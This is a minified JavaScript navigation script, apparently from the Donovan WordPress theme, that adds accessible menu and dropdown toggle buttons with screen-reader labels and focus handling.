!function(){function e(e,t){var n,e=document.querySelector(e),a=document.querySelector(t);function o(e){for(var t=e.parentNode;!t.classList.contains("menu");)t.classList.contains("menu-item-has-children")&&t.classList.toggle("focus"),t=t.parentNode}null!==a&&(null!==(n=e.querySelector(".menu-toggle"))&&(n.setAttribute("aria-expanded","false"),n.addEventListener("click",function(){a.classList.toggle("toggled-on"),n.setAttribute("aria-expanded",a.classList.contains("toggled-on"))})),a.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a").forEach(function(e){e.after(function(){var e=document.createElement("button");e.classList.add("dropdown-toggle"),e.setAttribute("aria-expanded","false");var t=(new DOMParser).parseFromString(donovanScreenReaderText.icon,"text/html").body.firstElementChild;return e.appendChild(t),(t=document.createElement("span")).classList.add("screen-reader-text"),t.textContent=donovanScreenReaderText.expand,e.appendChild(t),e.cloneNode(!0)}())}),a.querySelectorAll(".current-menu-ancestor > button").forEach(function(e){e.classList.add("toggled-on"),e.setAttribute("aria-expanded","true"),e.querySelector(".screen-reader-text").textContent=donovanScreenReaderText.collapse}),a.querySelectorAll(".current-menu-ancestor > .sub-menu").forEach(function(e){e.classList.add("toggled-on")}),a.querySelectorAll(".dropdown-toggle").forEach(function(e){e.addEventListener("click",function(){e.classList.toggle("toggled-on"),e.setAttribute("aria-expanded",e.classList.contains("toggled-on")),e.querySelector(".screen-reader-text").textContent=e.classList.contains("toggled-on")?donovanScreenReaderText.collapse:donovanScreenReaderText.expand,e.nextElementSibling.classList.toggle("toggled-on")})}),a.querySelectorAll(".menu-item-has-children a, .page_item_has_children a").forEach(function(e){e.addEventListener("focus",function(){o(e)}),e.addEventListener("blur",function(){o(e)})}))}document.addEventListener("DOMContentLoaded",function(){e(".primary-navigation-wrap",".main-navigation"),e(".header-bar",".top-navigation")})}();